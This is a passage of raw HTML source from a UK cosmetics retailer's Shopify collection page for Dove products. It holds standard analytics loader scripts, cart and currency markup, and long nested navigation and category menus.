      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"930a790f-cb65-4d86-9737-24cd37232a7d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":275082883,"requestId":"b75a25a7-3cf8-4e77-9aed-e2773b177a6c-1768511172","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: dove","collectionName":"dove","collectionId":275082883,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="dove-personal-care-products-uk" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Dove</span>
    

  
</div>







<header class="page-header">
  <h2>Dove</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
